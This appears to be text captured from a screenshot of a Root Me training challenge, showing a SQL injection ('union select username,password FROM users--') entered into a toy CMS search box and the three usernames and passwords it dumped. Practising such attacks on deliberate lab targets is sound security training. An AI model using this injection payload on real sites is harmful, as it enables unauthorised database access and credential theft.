 Không bảo mật | challenge01.root-me.org/web-serveur/ch19/?action=recherche
Root Me
CMS v 0.02
Recherche
chercher
3 result(s) for "1' union select username,password FROM users--"
admin (c4K04dtlaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)